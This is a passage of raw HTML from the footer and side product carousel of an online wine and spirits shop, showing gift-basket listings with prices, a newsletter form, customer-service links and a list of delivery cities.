<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1285')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="module-item module-item-2 tab-pane" id="side_products-697456696a8c7-tab-2"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"980":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper side-products"><div class="product-layout swiper-slide out-of-stock"><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/liquor-filled-chocolate-bottles/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/chocolate%20gift/anthon-berg-chocolate-liqueurs-64-piece-70x70.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/chocolate%20gift/anthon-berg-chocolate-liqueurs-64-piece-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/chocolate%20gift/anthon-berg-chocolate-liqueurs-64-piece-140x140.webp 2x"  width="70" height="70" alt="Anthon Berg Liquor Filled Chocolate Bottles 64-Piece Box" title="Anthon Berg Liquor Filled Chocolate Bottles 64-Piece Box" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1087')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/liquor-filled-chocolate-bottles/">Anthon Berg Liquor Filled Chocolate Bottles 64-Piece Box</a></div><div class="price">
<span class="price-normal">$59.99</span></div><div class="rating no-rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1087', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1087')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1087')"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-layout swiper-slide "><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-70x70.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-140x140.webp 2x"  width="70" height="70" alt="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" title="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1083')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/">Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box</a></div><div class="price">
<span class="price-normal">$139.99</span></div><div class="rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1083', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1083')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1083')"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-layout swiper-slide "><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-70x70h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-70x70h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-140x140h.webp 2x"  width="70" height="70" alt="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" title="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('997')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/">Veuve Clicquot Champagne and Godiva Chocolate Gift Basket</a></div><div class="price">
<span class="price-normal">$109.99</span></div><div class="rating no-rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('997', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('997')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('997')"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-layout swiper-slide "><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-and-godiva-home-gift-basket/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-70x70.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-140x140.webp 2x"  width="70" height="70" alt="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" title="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1044')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-and-godiva-home-gift-basket/">Veuve Clicquot Champagne and Godiva Chocolate Gift Basket</a></div><div class="price">
<span class="price-normal">$199.99</span></div><div class="rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1044', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1044')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1044')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-newsletter module-newsletter-67"><h3 class="title module-title">Let's Stay In Touch</h3><div class="module-body"><div class="newsletter-text">Stay up to date with news and promotions by signing up for our newsletter. Get a $10 discount on your first order.</div><div class="newsletter-form"><form action="https://www.dcwineandspirits.com/index.php?route=journal3/newsletter/newsletter&amp;module_id=67" method="post" enctype="multipart/form-data" class="form-horizontal"><div class="input-group">
<input type="text" name="email" placeholder="Your email" class="form-control newsletter-email"/>
<span class="input-group-btn">
<button type="submit" class="btn btn-primary"  data-loading-text="<span>Send</span>"><span>Send</span></button>
</span></div><div class="checkbox">
<label>
<input type="checkbox" name="agree" value="1"/>
I have read and agree to the <a href="https://www.dcwineandspirits.com/index.php?route=information/information/agree&amp;information_id=3" class="agree"><b>Privacy Policy</b></a>
</label></div></form></div></div></div></div></div></div></div></div><div class="grid-row grid-row-3"><div class="grid-cols"><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-76"><h3 class="title module-title">My Account</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/account" >
<span class="links-text">My Account</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/account/order" >
<span class="links-text">Order History</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/index.php?route=affiliate/login" >
<span class="links-text">Affiliates</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/sitemap" >
<span class="links-text">Sitemap</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/voucher" >
<span class="links-text">Gift Certificates</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/brands" >
<span class="links-text">Brands</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/blogs/" >
<span class="links-text">Blogs</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/newsletter" >
<span class="links-text">Newsletter</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-75"><h3 class="title module-title">Customer Service</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/about-us/" >
<span class="links-text">About Us</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/shipping-and-delivery-policy" >
<span class="links-text">Shipping & Delivery</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/privacy/" >
<span class="links-text">Privacy Policy</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/return-policy/" >
<span class="links-text">Return Policy</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/terms/" >
<span class="links-text">Terms & Conditions</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/index.php?route=extension/review/review_list" target="_blank">
<span class="links-text">Review</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/coupon-and-deals" >
<span class="links-text">Coupon & Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/corporate/" target="_blank">
<span class="links-text">Corporate / Bulk Inquiry</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" target="_blank">
<span class="links-text">Bulk Order Form</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://www.dcwineandspirits.com/frequently-asked-questions/" >
<span class="links-text">FAQ's</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://www.dcwineandspirits.com/contact" >
<span class="links-text">Contact</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-info_blocks module-info_blocks-215"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-image">
<a href="https://www.dcwineandspirits.com/" class="info-block" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-250x100w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-250x100w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-500x200w.webp 2x"  width="250" height="100" alt="" class="info-block-img"/><div class="info-block-content"><div class="info-block-title"></div><div class="info-block-text"></div></div>
</a></div><div class="module-item module-item-2 info-blocks info-blocks-icon">
<a href="mailto:contact@dcwineandspirits.com" class="info-block" ><div class="info-block-content"><div class="info-block-title">contact@dcwineandspirits.com</div><div class="info-block-text"></div></div>
</a></div><div class="module-item module-item-3 info-blocks info-blocks-icon">
<a href="tel:2024598489" class="info-block" ><div class="info-block-content"><div class="info-block-title">(202) 459-8489</div><div class="info-block-text"></div></div>
</a></div></div></div></div><div class="grid-item grid-item-2"><div class="icons-menu icons-menu-61"><ul><li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Facebook" href="https://www.facebook.com/dcwineandspirits.official/" >
<span class="links-text">Facebook</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Instagram" href="https://www.instagram.com/dcwineandspirits/" >
<span class="links-text">Instagram</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="LinkedIn" href="https://www.linkedin.com/company/dc-wine-spirits/" >
<span class="links-text">LinkedIn</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="YouTube" href="https://www.youtube.com/@dcwineandspirits" >
<span class="links-text">YouTube</span>
</a></li></ul></div></div><div class="grid-item grid-item-3"><div class="icons-menu icons-menu-369"><ul><li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-image">
<a  href="https://www.trustpilot.com/review/dcwineandspirits.com" target="_blank">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/trustpilot-160x75w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/trustpilot-160x75w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/trustpilot-320x150w.webp 2x"  width="160" height="75" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-5"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="accordion-menu accordion-menu-350"><ul class="j-menu"><li class="menu-item accordion-menu-item accordion-menu-item-1 ">
<a>
<span class="links-text">Delivery to All Major Cities</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69747c3e86220" role="heading"><i class="fa fa-plus"></i></span>
</a><div class="collapse " id="collapse-69747c3e86220"><ul class="j-menu"><li class="menu-item accordion-menu-item-2">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-alexandria-va/" >
<span class="links-text">Alexandria</span>
</a></li><li class="menu-item accordion-menu-item-3">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-arlington-va/" >
<span class="links-text">Arlington</span>
</a></li><li class="menu-item accordion-menu-item-4">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ashburn-va/" >
<span class="links-text">Ashburn</span>
</a></li><li class="menu-item accordion-menu-item-5">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-annapolis-md/" >
<span class="links-text">Annapolis</span>
</a></li><li class="menu-item accordion-menu-item-6">
<a href="https://www.dcwineandspirits.com/arizona/" >
<span class="links-text">Arizona</span>
</a></li><li class="menu-item accordion-menu-item-7">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-brooklyn-ny/" >
<span class="links-text">Brooklyn</span>
</a></li><li class="menu-item accordion-menu-item-8">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-bridgeport-ct/" >
<span class="links-text">Bridgeport</span>
</a></li><li class="menu-item accordion-menu-item-9">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-bethesda-md/" >
<span class="links-text">Bethesda</span>
</a></li><li class="menu-item accordion-menu-item-10">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-boston-ma/" >
<span class="links-text">Boston</span>
</a></li><li class="menu-item accordion-menu-item-11">
<a href="https://www.dcwineandspirits.com/california/" >
<span class="links-text">California</span>
</a></li><li class="menu-item accordion-menu-item-12">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ct/" >
<span class="links-text">Connecticut</span>
</a></li><li class="menu-item accordion-menu-item-13">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-cincinati-oh/" >
<span class="links-text">Cincinnati</span>
</a></li><li class="menu-item accordion-menu-item-14">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-chicago/" >
<span class="links-text">Chicago</span>
</a></li><li class="menu-item accordion-menu-item-15">
<a href="https://www.dcwineandspirits.com/denver/" >
<span class="links-text">Denver</span>
</a></li><li class="menu-item accordion-menu-item-16">
<a href="https://www.dcwineandspirits.com/fresno/" >
<span class="links-text">Fresno</span>
</a></li><li class="menu-item accordion-menu-item-17">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-fairfax-va/" >
<span class="links-text">Fairfax</span>
</a></li><li class="menu-item accordion-menu-item-18">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-falls-church-va/" >
<span class="links-text">Falls Church</span>
</a></li><li class="menu-item accordion-menu-item-19">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-fl/" >
<span class="links-text">Florida</span>
</a></li><li class="menu-item accordion-menu-item-20">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-gaithersburg-md/" >
<span class="links-text">Gaithersburg</span>
</a></li><li class="menu-item accordion-menu-item-21">
<a href="https://www.dcwineandspirits.com/georgia/" >
<span class="links-text">Georgia</span>
</a></li><li class="menu-item accordion-menu-item-22">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-herndon-va/" >
<span class="links-text">Herndon</span>
</a></li><li class="menu-item accordion-menu-item-23">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-hoboken-nj/" >
<span class="links-text">Hoboken</span>
</a></li><li class="menu-item accordion-menu-item-24">
<a href="https://www.dcwineandspirits.com/idaho/" >
<span class="links-text">Idaho</span>
</a></li><li class="menu-item accordion-menu-item-25">
<a href="https://www.dcwineandspirits.com/indiana/" >
<span class="links-text">Indiana</span>
</a></li><li class="menu-item accordion-menu-item-26">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-jersey-city-nj/" >
<span class="links-text">Jersey City</span>
</a></li><li class="menu-item accordion-menu-item-27">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-jacksonville-fl/" >
<span class="links-text">Jacksonville</span>
</a></li><li class="menu-item accordion-menu-item-28">
<a href="https://www.dcwineandspirits.com/los-angeles/" >
<span class="links-text">Los Angeles</span>
</a></li><li class="menu-item accordion-menu-item-29">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-las-vegas-nv/" >
<span class="links-text">Las vegas</span>
</a></li><li class="menu-item accordion-menu-item-30">
<a href="https://www.dcwineandspirits.com/louisiana/" >
<span class="links-text">Louisiana</span>
</a></li><li class="menu-item accordion-menu-item-31">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-md/" >
<span class="links-text">Maryland</span>
</a></li><li class="menu-item accordion-menu-item-32">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-mclean-va/" >
<span class="links-text">McLean</span>
</a></li><li class="menu-item accordion-menu-item-33">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ma/" >
<span class="links-text">Massachusetts</span>
</a></li><li class="menu-item accordion-menu-item-34">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-miami-fl/" >
<span class="links-text">Miami, FL</span>
</a></li><li class="menu-item accordion-menu-item-35">
<a href="https://www.dcwineandspirits.com/michigan/" >
<span class="links-text">Michigan</span>
</a></li><li class="menu-item accordion-menu-item-36">
<a href="https://www.dcwineandspirits.com/nebraska/" >
<span class="links-text">Nebraska</span>
</a></li><li class="menu-item accordion-menu-item-37">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ny/" >
<span class="links-text">New York</span>
</a></li><li class="menu-item accordion-menu-item-38">
<a href="https://www.dcwineandspirits.com/new-mexico/" >
<span class="links-text">New Mexico</span>
</a></li><li class="menu-item accordion-menu-item-39">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-nv/" >
<span class="links-text">Nevada</span>
</a></li><li class="menu-item accordion-menu-item-40">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-nj/" >
<span class="links-text">New Jersey</span>
</a></li><li class="menu-item accordion-menu-item-41">
<a href="https://www.dcwineandspirits.com/new-hampshire/" >
<span class="links-text">New Hampshire</span>
</a></li><li class="menu-item accordion-menu-item-42">
<a href="https://www.dcwineandspirits.com/north-dakota/" >
<span class="links-text">North Dakota</span>
</a></li><li class="menu-item accordion-menu-item-43">
<a href="https://www.dcwineandspirits.com/oregon/" >
<span class="links-text">Oregon</span>
</a></li><li class="menu-item accordion-menu-item-44">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-oh/" >
<span class="links-text">Ohio</span>
</a></li><li class="menu-item accordion-menu-item-45">
<a href="https://www.dcwineandspirits.com/gift-baskets-delivery-orlando/" >
<span class="links-text">Orlando</span>
</a></li><li class="menu-item accordion-menu-item-46">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-potomac-md/" >
<span class="links-text">Potomac MD</span>
</a></li><li class="menu-item accordion-menu-item-47">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-philadelphia-pa/" >
<span class="links-text">Philadelphia</span>
</a></li><li class="menu-item accordion-menu-item-48">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-pa/" >
<span class="links-text">Pennsylvania</span>
</a></li><li class="menu-item accordion-menu-item-49">
<a href="https://www.dcwineandspirits.com/richmond-va/" >
<span class="links-text">Richmond</span>
</a></li><li class="menu-item accordion-menu-item-50">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-rockville-md/" >
<span class="links-text">Rockville</span>
</a></li><li class="menu-item accordion-menu-item-51">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-reston-va/" >
<span class="links-text">Reston</span>
</a></li><li class="menu-item accordion-menu-item-52">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-springfield-va/" >
<span class="links-text">Springfield</span>
</a></li><li class="menu-item accordion-menu-item-53">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-silver-spring-md/" >
<span class="links-text">Silver Spring</span>
</a></li><li class="menu-item accordion-menu-item-54">
<a href="https://www.dcwineandspirits.com/san-diego/" >
<span class="links-text">San Diego</span>
</a></li><li class="menu-item accordion-menu-item-55">
<a href="https://www.dcwineandspirits.com/san-jose/" >
<span class="links-text">San Jose</span>
</a></li><li class="menu-item accordion-menu-item-56">
<a href="https://www.dcwineandspirits.com/san-francisco/" >
<span class="links-text">San Francisco</span>
</a></li><li class="menu-item accordion-menu-item-57">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-tysons-corner-va/" >
<span class="links-text">Tysons Corner</span>
</a></li><li class="menu-item accordion-menu-item-58">
<a href="https://www.dcwineandspirits.com/gift-baskets-delivery-tampa/" >
<span class="links-text">Tampa</span>
</a></li><li class="menu-item accordion-menu-item-59">
<a href="https://www.dcwineandspirits.com/texas/" >
<span class="links-text">Texas</span>
</a></li><li class="menu-item accordion-menu-item-60">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-vienna-va/" >
<span class="links-text">Vienna</span>
</a></li><li class="menu-item accordion-menu-item-61">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-va/" >
<span class="links-text">Virginia</span>
</a></li><li class="menu-item accordion-menu-item-62">
<a href="https://www.dcwineandspirits.com/wyoming/" >
<span class="links-text">Wyoming</span>
</a></li><li class="menu-item accordion-menu-item-63">
<a href="https://www.dcwineandspirits.com/wine-delivery-dc/" >
<span class="links-text">Washington DC</span>
</a></li></ul></div></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-6"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-77"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text">Copyright © 2014-2025, dcwineandspirits, All Rights Reserved.</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="icons-menu icons-menu-228"><ul><li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
<a>
<span class="links-text">Visa</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon">
<a>
<span class="links-text">Mastercard</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
<a>
<span class="links-text">Amex</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-icon">
<a>
<span class="links-text">Discover</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-5 icon-menu-icon">
<a>
<span class="links-text">Paypal</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-6 icon-menu-icon">
<a>
<span class="links-text">Stripe</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module title-module module-title-364"><div class="title-wrapper"><div class="title-divider"></div><div class="subtitle">We sell, deliver & ship wines where allowed by law. You must be 21 years of age or older to purchase or receive an alcohol product from us.
We will verify your ID during delivery process.</div></div></div></div></div></div></div></div></div></footer><style>.error{
		color:red;
	}</style><div class="modal fade" id="stockNotifyModal" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal">&times;</button><h4 class="modal-title">This Product is Out of Stock</h4><div class="succes_mmstock"></div></div><div class="modal-body"><form action="" id="form-stock" method="post" enctype="multipart/form-data">
<input type="hidden" name="proid" id="proid" value=""><div class="form-group">
<label for="email"><span class="required">*</span>Name </label>
<input type="text" class="form-control" id="mmstock-name" placeholder="Enter Name" name="name">
<span class="error" id="error_name"></span></div><div class="form-group">
